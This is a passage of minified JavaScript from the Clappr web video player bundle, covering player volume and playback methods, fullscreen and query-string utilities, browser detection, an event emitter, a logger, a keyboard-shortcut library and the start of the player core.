this.core&&this.core.mediaControl?this.core.mediaControl.volume:0},y.prototype.mute=function(){return this._mutedVolume=this.getVolume(),this.setVolume(0),this},y.prototype.unmute=function(){return this.setVolume("number"==typeof this._mutedVolume?this._mutedVolume:100),this._mutedVolume=null,this},y.prototype.isPlaying=function(){return this.core.mediaControl.container.isPlaying()},y.prototype.isDvrEnabled=function(){return this.core.mediaControl.container.isDvrEnabled()},y.prototype.isDvrInUse=function(){return this.core.mediaControl.container.isDvrInUse()},y.prototype.configure=function(t){return this.core.configure(t),this},y.prototype.getPlugin=function(e){return this.core.plugins.concat(this.core.mediaControl.container.plugins).filter(function(t){return t.name===e})[0]},y.prototype.getCurrentTime=function(){return this.core.mediaControl.container.getCurrentTime()},y.prototype.getStartTimeOffset=function(){return this.core.mediaControl.container.getStartTimeOffset()},y.prototype.getDuration=function(){return this.core.mediaControl.container.getDuration()},y);function y(t){!function(t){if(!(t instanceof y))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,p.call(this,t)),n={playerId:(0,a.uniqueId)(""),persistConfig:!0,width:640,height:360,baseUrl:g,allowUserInteraction:l.default.isMobile};return e._options=h.default.extend(n,t),e.options.sources=e._normalizeSources(t),e.options.chromeless||(e.options.allowUserInteraction=!0),e.options.allowUserInteraction||(e.options.disableKeyboardShortcuts=!0),e._registerOptionEventListeners(),e._coreFactory=new u.default(e),e.playerInfo=d.default.getInstance(e.options.playerId),e.playerInfo.currentSize={width:t.width,height:t.height},e.playerInfo.options=e.options,e.options.parentId?e.setParentId(e.options.parentId):e.options.parent&&e.attachTo(e.options.parent),e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.cancelAnimationFrame=e.requestAnimationFrame=e.QueryString=e.Config=e.Fullscreen=void 0;var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.extend=u,e.formatTime=c,e.seekStringToSeconds=y,e.uniqueId=m,e.isNumber=b,e.currentScriptUrl=_,e.getBrowserLanguage=E,e.now=T,e.removeArrayItem=k;var a,o=n(3),s=(a=o)&&a.__esModule?a:{default:a};function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,i){var a,t=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,a=t),o);function o(){l(this,o);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,a.call.apply(a,[this].concat(e)));return i.initialize&&i.initialize.apply(r,e),r}return function(t,e){if(e)for(var n in e){var r=Object.getOwnPropertyDescriptor(e,n);r?Object.defineProperty(t,n,r):t[n]=e[n]}}(t.prototype,i),t}function c(t,e){if(!isFinite(t))return"--:--";t*=1e3;var n=(t=parseInt(t/1e3))%60,r=(t=parseInt(t/60))%60,i=(t=parseInt(t/60))%24,a=parseInt(t/24),t="";return a&&0<a&&(t+=a+":",i<1&&(t+="00:")),(i&&0<i||e)&&(t+=("0"+i).slice(-2)+":"),t+=("0"+r).slice(-2)+":",(t+=("0"+n).slice(-2)).trim()}var d=e.Fullscreen={isFullscreen:function(){return!!(document.webkitFullscreenElement||document.webkitIsFullScreen||document.mozFullScreen||document.msFullscreenElement)},requestFullscreen:function(t){t.requestFullscreen?t.requestFullscreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.msRequestFullscreen?t.msRequestFullscreen():t.querySelector&&t.querySelector("video")&&t.querySelector("video").webkitEnterFullScreen&&t.querySelector("video").webkitEnterFullScreen()},cancelFullscreen:function(){document.exitFullscreen?document.exitFullscreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.webkitExitFullscreen?document.webkitExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen()},fullscreenEnabled:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},h=e.Config=(f._defaultConfig=function(){return{volume:{value:100,parse:parseInt}}},f._defaultValueFor=function(t){try{return this._defaultConfig()[t].parse(this._defaultConfig()[t].value)}catch(t){return}},f._createKeyspace=function(t){return"clappr."+document.domain+"."+t},f.restore=function(t){return s.default.hasLocalstorage&&localStorage[this._createKeyspace(t)]?this._defaultConfig()[t].parse(localStorage[this._createKeyspace(t)]):this._defaultValueFor(t)},f.persist=function(t,e){if(s.default.hasLocalstorage)try{return localStorage[this._createKeyspace(t)]=e,!0}catch(t){return!1}},f);function f(){l(this,f)}var p=e.QueryString=(g.parse=function(t){for(var e,n=/\+/g,r=/([^&=]+)=?([^&]*)/g,i=function(t){return decodeURIComponent(t.replace(n," "))},a={};e=r.exec(t);)a[i(e[1]).toLowerCase()]=i(e[2]);return a},r(g,null,[{key:"params",get:function(){var t=window.location.search.substring(1);return t!==this.query&&(this._urlParams=this.parse(t),this.query=t),this._urlParams}},{key:"hashParams",get:function(){var t=window.location.hash.substring(1);return t!==this.hash&&(this._hashParams=this.parse(t),this.hash=t),this._hashParams}}]),g);function g(){l(this,g)}function y(){var n,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"t",r=0,e=p.params[t]||p.hashParams[t]||"",t=e.match(/[0-9]+[hms]+/g)||[];return 0<t.length?(n={h:3600,m:60,s:1},t.forEach(function(t){var e;t&&(e=t[t.length-1],t=parseInt(t.slice(0,t.length-1),10),r+=t*n[e])})):e&&(r=parseInt(e,10)),r}var v={};function m(t){return v[t]||(v[t]=0),t+ ++v[t]}function b(t){return 0<=t-parseFloat(t)+1}function _(){var t=document.getElementsByTagName("script");return t.length?t[t.length-1].src:""}n=e.requestAnimationFrame=(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)}).bind(window),r=e.cancelAnimationFrame=(window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout).bind(window);function E(){return window.navigator&&window.navigator.language}function T(){return(window.performance&&window.performance.now?performance:Date).now()}function k(t,e){e=t.indexOf(e);0<=e&&t.splice(e,1)}e.default={Config:h,Fullscreen:d,QueryString:p,extend:u,formatTime:c,seekStringToSeconds:y,uniqueId:m,currentScriptUrl:_,isNumber:b,requestAnimationFrame:n,cancelAnimationFrame:r,getBrowserLanguage:E,now:T,removeArrayItem:k}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,r,i,a={},o=(n=navigator.userAgent,r=n.match(/\b(playstation 4|nx|opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],i=void 0,/trident/i.test(r[1])?(i=/\brv[ :]+(\d+)/g.exec(n)||[],{name:"IE",version:parseInt(i[1]||"")}):"Chrome"===r[1]&&null!=(i=n.match(/\bOPR\/(\d+)/))?{name:"Opera",version:parseInt(i[1])}:(r=r[2]?[r[1],r[2]]:[navigator.appName,navigator.appVersion,"-?"],(i=n.match(/version\/(\d+)/i))&&r.splice(1,1,i[1]),{name:r[0],version:parseInt(r[1])}));a.isSafari=/safari/i.test(navigator.userAgent)&&-1===navigator.userAgent.indexOf("Chrome"),a.isChrome=/chrome/i.test(navigator.userAgent),a.isFirefox=/firefox/i.test(navigator.userAgent),a.isLegacyIE=!!window.ActiveXObject,a.isIE=a.isLegacyIE||/trident.*rv:1\d/i.test(navigator.userAgent),a.isIE11=/trident.*rv:11/i.test(navigator.userAgent),a.isChromecast=a.isChrome&&/CrKey/i.test(navigator.userAgent),a.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone|IEMobile|Opera Mini/i.test(navigator.userAgent),a.isiOS=/iPad|iPhone|iPod/i.test(navigator.userAgent),a.isAndroid=/Android/i.test(navigator.userAgent),a.isWindowsPhone=/Windows Phone/i.test(navigator.userAgent),a.isWin8App=/MSAppHost/i.test(navigator.userAgent),a.isWiiU=/WiiU/i.test(navigator.userAgent),a.isPS4=/PlayStation 4/i.test(navigator.userAgent),a.hasLocalstorage=function(){try{return localStorage.setItem("clappr","clappr"),localStorage.removeItem("clappr"),!0}catch(t){return!1}}(),a.hasFlash=function(){try{return!!new ActiveXObject("ShockwaveFlash.ShockwaveFlash")}catch(t){return!(!navigator.mimeTypes||void 0===navigator.mimeTypes["application/x-shockwave-flash"]||!navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin)}}(),a.name=o.name,a.version=o.version,e.default=a,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a,o=n(2),s=n(5),n=(a=s)&&a.__esModule?a:{default:a};var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=n.default),r(u,[{key:"options",get:function(){return this._options}}]),u);function u(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this,t));return e._options=t,e.uniqueId=(0,o.uniqueId)("o"),e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d=r(n(6)),i=n(2),a=r(n(10));function r(t){return t&&t.__esModule?t:{default:t}}function h(t,e,n,r){if(!n)return 1;if("object"!==(void 0===n?"undefined":l(n))){if(!u.test(n))return 1;for(var i=n.split(u),a=0,o=i.length;a<o;a++)t[e].apply(t,[i[a]].concat(r))}else for(var s in n)t[e].apply(t,[s,n[s]].concat(r))}function o(t,n,r,i){var a=void 0,o=-1,s=t.length,l=n[0],u=n[1],c=n[2];!function e(){try{switch(n.length){case 0:for(;++o<s;)(a=t[o]).callback.call(a.ctx);return;case 1:for(;++o<s;)(a=t[o]).callback.call(a.ctx,l);return;case 2:for(;++o<s;)(a=t[o]).callback.call(a.ctx,l,u);return;case 3:for(;++o<s;)(a=t[o]).callback.call(a.ctx,l,u,c);return;default:for(;++o<s;)(a=t[o]).callback.apply(a.ctx,n);return}}catch(t){d.default.error.apply(d.default,[r,"error on event",i,"trigger","-",t]),e()}}()}var s=Array.prototype.slice,u=/\s+/,c=(f.prototype.on=function(t,e,n){return h(this,"on",t,[e,n])&&e&&(this._events||(this._events={}),(this._events[t]||(this._events[t]=[])).push({callback:e,context:n,ctx:n||this})),this},f.prototype.once=function(t,e,n){if(!h(this,"once",t,[e,n])||!e)return this;var r,i=this;return(r=(0,a.default)(function(){i.off(t,r),e.apply(this,arguments)}))._callback=e,this.on(t,r,n)},f.prototype.off=function(t,e,n){var r,i,a,o,s,l=void 0,u=void 0,c=void 0;if(!this._events||!h(this,"off",t,[e,n]))return this;if(!t&&!e&&!n)return this._events=void 0,this;for(u=0,o=(a=t?[t]:Object.keys(this._events)).length;u<o;u++)if(t=a[u],i=this._events[t]){if(this._events[t]=l=[],e||n)for(c=0,s=i.length;c<s;c++)r=i[c],(e&&e!==r.callback&&e!==r.callback._callback||n&&n!==r.context)&&l.push(r);l.length||delete this._events[t]}return this},f.prototype.trigger=function(t){var e=this.name||this.constructor.name;if(d.default.debug.apply(d.default,[e].concat(Array.prototype.slice.call(arguments))),!this._events)return this;var n=s.call(arguments,1);if(!h(this,"trigger",t,n))return this;var r=this._events[t],i=this._events.all;return r&&o(r,n,e,t),i&&o(i,arguments,e,t),this},f.prototype.stopListening=function(t,e,n){var r=this._listeningTo;if(!r)return this;var i,a=!e&&!n;for(i in n||"object"!==(void 0===e?"undefined":l(e))||(n=this),t&&((r={})[t._listenId]=t),r)(t=r[i]).off(e,n,this),!a&&0!==Object.keys(t._events).length||delete this._listeningTo[i];return this},f);function f(){!function(t){if(!(t instanceof f))throw new TypeError("Cannot call a class as a function")}(this)}e.default=c;var p={listenTo:"on",listenToOnce:"once"};Object.keys(p).forEach(function(r){c.prototype[r]=function(t,e,n){return(this._listeningTo||(this._listeningTo={}))[t._listenId||(t._listenId=(0,i.uniqueId)("l"))]=t,n||"object"!==(void 0===e?"undefined":l(e))||(n=this),t[p[r]](e,n,this),this}}),c.PLAYER_READY="ready",c.PLAYER_RESIZE="resize",c.PLAYER_FULLSCREEN="fullscreen",c.PLAYER_PLAY="play",c.PLAYER_PAUSE="pause",c.PLAYER_STOP="stop",c.PLAYER_ENDED="ended",c.PLAYER_SEEK="seek",c.PLAYER_ERROR="error",c.PLAYER_TIMEUPDATE="timeupdate",c.PLAYER_VOLUMEUPDATE="volumeupdate",c.PLAYBACK_PROGRESS="playback:progress",c.PLAYBACK_TIMEUPDATE="playback:timeupdate",c.PLAYBACK_READY="playback:ready",c.PLAYBACK_BUFFERING="playback:buffering",c.PLAYBACK_BUFFERFULL="playback:bufferfull",c.PLAYBACK_SETTINGSUPDATE="playback:settingsupdate",c.PLAYBACK_LOADEDMETADATA="playback:loadedmetadata",c.PLAYBACK_HIGHDEFINITIONUPDATE="playback:highdefinitionupdate",c.PLAYBACK_BITRATE="playback:bitrate",c.PLAYBACK_LEVELS_AVAILABLE="playback:levels:available",c.PLAYBACK_LEVEL_SWITCH_START="playback:levels:switch:start",c.PLAYBACK_LEVEL_SWITCH_END="playback:levels:switch:end",c.PLAYBACK_PLAYBACKSTATE="playback:playbackstate",c.PLAYBACK_DVR="playback:dvr",c.PLAYBACK_MEDIACONTROL_DISABLE="playback:mediacontrol:disable",c.PLAYBACK_MEDIACONTROL_ENABLE="playback:mediacontrol:enable",c.PLAYBACK_ENDED="playback:ended",c.PLAYBACK_PLAY_INTENT="playback:play:intent",c.PLAYBACK_PLAY="playback:play",c.PLAYBACK_PAUSE="playback:pause",c.PLAYBACK_STOP="playback:stop",c.PLAYBACK_ERROR="playback:error",c.PLAYBACK_STATS_ADD="playback:stats:add",c.PLAYBACK_FRAGMENT_LOADED="playback:fragment:loaded",c.PLAYBACK_LEVEL_SWITCH="playback:level:switch",c.CORE_OPTIONS_CHANGE="core:options:change",c.CORE_READY="core:ready",c.CORE_FULLSCREEN="core:fullscreen",c.CONTAINER_PLAYBACKSTATE="container:playbackstate",c.CONTAINER_PLAYBACKDVRSTATECHANGED="container:dvr",c.CONTAINER_BITRATE="container:bitrate",c.CONTAINER_STATS_REPORT="container:stats:report",c.CONTAINER_DESTROYED="container:destroyed",c.CONTAINER_READY="container:ready",c.CONTAINER_ERROR="container:error",c.CONTAINER_LOADEDMETADATA="container:loadedmetadata",c.CONTAINER_TIMEUPDATE="container:timeupdate",c.CONTAINER_PROGRESS="container:progress",c.CONTAINER_PLAY="container:play",c.CONTAINER_STOP="container:stop",c.CONTAINER_PAUSE="container:pause",c.CONTAINER_ENDED="container:ended",c.CONTAINER_CLICK="container:click",c.CONTAINER_DBLCLICK="container:dblclick",c.CONTAINER_CONTEXTMENU="container:contextmenu",c.CONTAINER_MOUSE_ENTER="container:mouseenter",c.CONTAINER_MOUSE_LEAVE="container:mouseleave",c.CONTAINER_SEEK="container:seek",c.CONTAINER_VOLUME="container:volume",c.CONTAINER_FULLSCREEN="container:fullscreen",c.CONTAINER_STATE_BUFFERING="container:state:buffering",c.CONTAINER_STATE_BUFFERFULL="container:state:bufferfull",c.CONTAINER_SETTINGSUPDATE="container:settingsupdate",c.CONTAINER_HIGHDEFINITIONUPDATE="container:highdefinitionupdate",c.CONTAINER_MEDIACONTROL_SHOW="container:mediacontrol:show",c.CONTAINER_MEDIACONTROL_HIDE="container:mediacontrol:hide",c.CONTAINER_MEDIACONTROL_DISABLE="container:mediacontrol:disable",c.CONTAINER_MEDIACONTROL_ENABLE="container:mediacontrol:enable",c.CONTAINER_STATS_ADD="container:stats:add",c.CONTAINER_OPTIONS_CHANGE="container:options:change",c.MEDIACONTROL_RENDERED="mediacontrol:rendered",c.MEDIACONTROL_FULLSCREEN="mediacontrol:fullscreen",c.MEDIACONTROL_SHOW="mediacontrol:show",c.MEDIACONTROL_HIDE="mediacontrol:hide",c.MEDIACONTROL_MOUSEMOVE_SEEKBAR="mediacontrol:mousemove:seekbar",c.MEDIACONTROL_MOUSELEAVE_SEEKBAR="mediacontrol:mouseleave:seekbar",c.MEDIACONTROL_PLAYING="mediacontrol:playing",c.MEDIACONTROL_NOTPLAYING="mediacontrol:notplaying",c.MEDIACONTROL_CONTAINERCHANGED="mediacontrol:containerchanged",c.CORE_CONTAINERS_CREATED="core:containers:created",t.exports=e.default},function(t,e,n){"use strict";t.exports=n(7)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(8);var n="font-weight: bold; font-size: 13px;",i="color: #ff8000;"+n,n="color: #ff0000;"+n,a=1,o=3,s=["color: #0000ff;font-weight: bold; font-size: 13px;","color: #006600;font-weight: bold; font-size: 13px;",i,n,n],l=["debug","info","warn","error","disabled"],n=(u.prototype.debug=function(t){this.log(t,0,Array.prototype.slice.call(arguments,1))},u.prototype.info=function(t){this.log(t,a,Array.prototype.slice.call(arguments,1))},u.prototype.warn=function(t){this.log(t,2,Array.prototype.slice.call(arguments,1))},u.prototype.error=function(t){this.log(t,3,Array.prototype.slice.call(arguments,1))},u.prototype.onOff=function(){this.level===this.offLevel?this.level=this.previousLevel:(this.previousLevel=this.level,this.level=this.offLevel),window.console&&window.console.log&&window.console.log("%c[Clappr.Log] set log level to "+l[this.level],i)},u.prototype.level=function(t){this.level=t},u.prototype.log=function(t,e,n){var r;0<=this.BLACKLIST.indexOf(n[0])||e<this.level||(n||(n=t,t=null),r=s[e],t=t?"["+t+"]":"",window.console&&window.console.log&&window.console.log.apply(console,["%c["+l[e]+"]"+t,r].concat(n)))},u);function u(){var t=this,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:a,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:o;!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this),this.kibo=new r.Kibo,this.kibo.down(["ctrl shift d"],function(){return t.onOff()}),this.BLACKLIST=["timeupdate","playback:timeupdate","playback:progress","container:hover","container:timeupdate","container:progress"],this.level=e,this.offLevel=n}(e.default=n).LEVEL_DEBUG=0,n.LEVEL_INFO=a,n.LEVEL_WARN=2,n.LEVEL_ERROR=3,n.getInstance=function(){return void 0===this._instance&&(this._instance=new this,this._instance.previousLevel=this._instance.level,this._instance.level=this._instance.offLevel),this._instance},n.setLevel=function(t){this.getInstance().level=t},n.debug=function(){this.getInstance().debug.apply(this.getInstance(),arguments)},n.info=function(){this.getInstance().info.apply(this.getInstance(),arguments)},n.warn=function(){this.getInstance().warn.apply(this.getInstance(),arguments)},n.error=function(){this.getInstance().error.apply(this.getInstance(),arguments)},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,i=n(9),n=(r=i)&&r.__esModule?r:{default:r};e.default={Kibo:n.default},t.exports=e.default},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function s(t){this.element=t||window.document,this.initialize()}s.KEY_NAMES_BY_CODE={8:"backspace",9:"tab",13:"enter",16:"shift",17:"ctrl",18:"alt",20:"caps_lock",27:"esc",32:"space",37:"left",38:"up",39:"right",40:"down",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",112:"f1",113:"f2",114:"f3",115:"f4",116:"f5",117:"f6",118:"f7",119:"f8",120:"f9",121:"f10",122:"f11",123:"f12"},s.KEY_CODES_BY_NAME={},function(){for(var t in s.KEY_NAMES_BY_CODE)Object.prototype.hasOwnProperty.call(s.KEY_NAMES_BY_CODE,t)&&(s.KEY_CODES_BY_NAME[s.KEY_NAMES_BY_CODE[t]]=+t)}(),s.MODIFIERS=["shift","ctrl","alt"],s.registerEvent=document.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:document.attachEvent?function(t,e,n){t.attachEvent("on"+e,n)}:void 0,s.unregisterEvent=document.removeEventListener?function(t,e,n){t.removeEventListener(e,n,!1)}:document.detachEvent?function(t,e,n){t.detachEvent("on"+e,n)}:void 0,s.stringContains=function(t,e){return-1!==t.indexOf(e)},s.neatString=function(t){return t.replace(/^\s+|\s+$/g,"").replace(/\s+/g," ")},s.capitalize=function(t){return t.toLowerCase().replace(/^./,function(t){return t.toUpperCase()})},s.isString=function(t){return s.stringContains(Object.prototype.toString.call(t),"String")},s.arrayIncludes=Array.prototype.indexOf?function(t,e){return-1!==t.indexOf(e)}:function(t,e){for(var n=0;n<t.length;n++)if(t[n]===e)return!0;return!1},s.extractModifiers=function(t){for(var e=[],n=0;n<s.MODIFIERS.length;n++)s.stringContains(t,s.MODIFIERS[n])&&e.push(s.MODIFIERS[n]);return e},s.extractKey=function(t){for(var e=s.neatString(t).split(" "),n=0;n<e.length;n++)if(!s.arrayIncludes(s.MODIFIERS,e[n]))return e[n]},s.modifiersAndKey=function(t){var e;return s.stringContains(t,"any")?s.neatString(t).split(" ").slice(0,2).join(" "):(e=s.extractModifiers(t),(t=s.extractKey(t))&&!s.arrayIncludes(s.MODIFIERS,t)&&e.push(t),e.join(" "))},s.keyName=function(t){return s.KEY_NAMES_BY_CODE[t+""]},s.keyCode=function(t){return+s.KEY_CODES_BY_NAME[t]},s.prototype.initialize=function(){var t,e=this;for(this.lastKeyCode=-1,this.lastModifiers={},t=0;t<s.MODIFIERS.length;t++)this.lastModifiers[s.MODIFIERS[t]]=!1;this.keysDown={any:[]},this.keysUp={any:[]},this.downHandler=this.handler("down"),this.upHandler=this.handler("up"),s.registerEvent(this.element,"keydown",this.downHandler),s.registerEvent(this.element,"keyup",this.upHandler),s.registerEvent(window,"unload",function t(){s.unregisterEvent(e.element,"keydown",e.downHandler),s.unregisterEvent(e.element,"keyup",e.upHandler),s.unregisterEvent(window,"unload",t)})},s.prototype.handler=function(i){var a=this;return function(t){var e,n,r;for(t=t||window.event,a.lastKeyCode=t.keyCode,e=0;e<s.MODIFIERS.length;e++)a.lastModifiers[s.MODIFIERS[e]]=t[s.MODIFIERS[e]+"Key"];for(s.arrayIncludes(s.MODIFIERS,s.keyName(a.lastKeyCode))&&(a.lastModifiers[s.keyName(a.lastKeyCode)]=!0),n=a["keys"+s.capitalize(i)],e=0;e<n.any.length;e++)!1===n.any[e](t)&&t.preventDefault&&t.preventDefault();if(n[r=a.lastModifiersAndKey()])for(e=0;e<n[r].length;e++)!1===n[r][e](t)&&t.preventDefault&&t.preventDefault()}},s.prototype.registerKeys=function(t,e,n){var r,i,a=this["keys"+s.capitalize(t)];for(s.isString(e)&&(e=[e]),r=0;r<e.length;r++)i=e[r],a[i=s.modifiersAndKey(i+"")]?a[i].push(n):a[i]=[n];return this},s.prototype.unregisterKeys=function(t,e,n){var r,i,a,o=this["keys"+s.capitalize(t)];for(s.isString(e)&&(e=[e]),r=0;r<e.length;r++)if(a=e[r],a=s.modifiersAndKey(a+""),null===n)delete o[a];else if(o[a])for(i=0;i<o[a].length;i++)if(String(o[a][i])===String(n)){o[a].splice(i,1);break}return this},s.prototype.off=function(t){return this.unregisterKeys("down",t,null)},s.prototype.delegate=function(t,e,n){return null!==n||void 0!==n?this.registerKeys(t,e,n):this.unregisterKeys(t,e,n)},s.prototype.down=function(t,e){return this.delegate("down",t,e)},s.prototype.up=function(t,e){return this.delegate("up",t,e)},s.prototype.lastKey=function(t){return t?this.lastModifiers[t]:s.keyName(this.lastKeyCode)},s.prototype.lastModifiersAndKey=function(){for(var t=[],e=0;e<s.MODIFIERS.length;e++)this.lastKey(s.MODIFIERS[e])&&t.push(s.MODIFIERS[e]);return s.arrayIncludes(t,this.lastKey())||t.push(this.lastKey()),t.join(" ")},e.default=s,t.exports=e.default},function(t,e){var a="Expected a function",o=1/0,s=17976931348623157e292,i=NaN,l="[object Symbol]",u=/^\s+|\s+$/g,c=/^[-+]0x[0-9a-f]+$/i,d=/^0b[01]+$/i,h=/^0o[0-7]+$/i,f=parseInt,p=Object.prototype.toString;function n(t,e){var n,r,i;if("function"!=typeof e)throw new TypeError(a);return r=(i=function(t){return t?(t=y(t))!==o&&t!==-o?t==t?t:0:(t<0?-1:1)*s:0===t?t:0}(r=t))%1,t=i==i?r?i-r:i:0,function(){return 0<--t&&(n=e.apply(this,arguments)),t<=1&&(e=void 0),n}}function g(t){var e=typeof t;return t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if("symbol"==typeof(e=t)||!!(n=e)&&"object"==typeof n&&p.call(e)==l)return i;var e,n;if("string"!=typeof(t=g(t)?g(r="function"==typeof t.valueOf?t.valueOf():t)?r+"":r:t))return 0===t?t:+t;t=t.replace(u,"");var r=d.test(t);return r||h.test(t)?f(t.slice(2),r?2:8):c.test(t)?i:+t}t.exports=function(t){return n(2,t)}},function(t,e,n){"use strict";t.exports=n(12)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=s(n(4)),o=s(n(13));function s(t){return t&&t.__esModule?t:{default:t}}var l,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(u,l=a.default),r(u,[{key:"loader",get:function(){return this.player.loader}}]),u.prototype.create=function(){return this.options.loader=this.loader,this.core=new o.default(this.options),this.addCorePlugins(),this.core.createContainers(this.options),this.core},u.prototype.addCorePlugins=function(){var e=this;return this.loader.corePlugins.forEach(function(t){t=new t(e.core);e.core.addPlugin(t),e.setupExternalInterface(t)}),this.core},u.prototype.setupExternalInterface=function(t){var e,n=t.getExternalInterface();for(e in n)this.player[e]=n[e].bind(t)},u);function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,l.call(this));return e.player=t,e._options=t.options,e}e.default=r,t.exports=e.default},function(t,e,n){"use strict";t.exports=n(14)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=y(n(5)),s=y(n(15)),l=y(n(18)),u=y(n(3)),c=y(n(20)),d=y(n(27)),h=y(n(30)),f=y(n(45)),p=y(n(16)),g=y(n(46));function y(t){return t&&t.__esModule?t:{default:t}}var v,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(m,v=l.default),r(m,[{key:"events",get:function(){return{webkitfullscreenchange:"handleFullscreenChange",mousemove:"showMediaControl",mouseleave:"hideMediaControl"}}},{key:"attributes",get:function(){return{"data-player":"",tabindex:9999}}},{key:"isReady",get:function(){return!!this.ready}},{key:"i18n",get:function(){return this.getPlugin("strings")||{t:function(t){return t}}}}]),m.prototype.createContainers=function(t){var e=this;this.defer=p.default.Deferred(),this.defer.promise(this),this.containerFactory=new c.default(t,t.loader,this.i18n),this.containerFactory.createContainers().then(function(t){return e.setupContainers(t)}).then(function(t){return 